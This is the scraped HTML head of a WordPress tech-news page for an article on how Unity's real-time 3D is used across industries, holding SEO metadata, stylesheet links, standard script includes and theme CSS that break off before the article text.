

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/
body_size: 33447
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How 3D experiences are transforming global industries</title>
	<meta name="description" content="From its roots in gaming, real-time 3D’s impact now extends across dozens of industries. A new study sheds light on the state of adoption of this technology and how it’s changing the way products and buildings are created, built, monetized, and operated." />
	<link rel="canonical" href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How 3D experiences are transforming global industries" />
	<meta property="og:description" content="From its roots in gaming, real-time 3D’s impact now extends across dozens of industries. A new study sheds light on the state of adoption of this technology and how it’s changing the way products and buildings are created, built, monetized, and operated." />
	<meta property="og:url" content="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:published_time" content="2020-04-18T01:45:33+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:54:07+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2020/04/How-3D-experiences-are-transforming-global-industries.jpg" />
	<meta property="og:image:width" content="862" />
	<meta property="og:image:height" content="385" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="anjar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="anjar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#article","isPartOf":{"@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/"},"author":{"name":"anjar","@id":"https://hawassib.com/en/#/schema/person/3622c416331f1e0b9928137120059e24"},"headline":"Unity: How 3D experiences are transforming global industries","datePublished":"2020-04-18T01:45:33+00:00","dateModified":"2025-10-21T16:54:07+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/"},"wordCount":376,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/04/How-3D-experiences-are-transforming-global-industries.jpg","articleSection":["design","programming"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/","url":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/","name":"How 3D experiences are transforming global industries","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#primaryimage"},"image":{"@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/04/How-3D-experiences-are-transforming-global-industries.jpg","datePublished":"2020-04-18T01:45:33+00:00","dateModified":"2025-10-21T16:54:07+00:00","description":"From its roots in gaming, real-time 3D’s impact now extends across dozens of industries. A new study sheds light on the state of adoption of this technology and how it’s changing the way products and buildings are created, built, monetized, and operated.","breadcrumb":{"@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2020/04/How-3D-experiences-are-transforming-global-industries.jpg","contentUrl":"https://hawassib.com/wp-content/uploads/2020/04/How-3D-experiences-are-transforming-global-industries.jpg","width":862,"height":385,"caption":"How 3D experiences are transforming global industries"},{"@type":"BreadcrumbList","@id":"https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"Unity: How 3D experiences are transforming global industries"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"]},{"@type":"Person","@id":"https://hawassib.com/en/#/schema/person/3622c416331f1e0b9928137120059e24","name":"anjar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d46b7c3dc387eef9da473b608542a970dc7ff2bf34aa5ae3f84e3e07dbb119?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d46b7c3dc387eef9da473b608542a970dc7ff2bf34aa5ae3f84e3e07dbb119?s=96&d=mm&r=g","caption":"anjar"},"url":"https://hawassib.com/en/author/anjar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Unity: How 3D experiences are transforming global industries Comments Feed" href="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Funity-how-3d-experiences-are-transforming-global-industries%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Funity-how-3d-experiences-are-transforming-global-industries%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=94009' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/3937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=3937' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://hawassib.com/xmlrpc.php"><link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
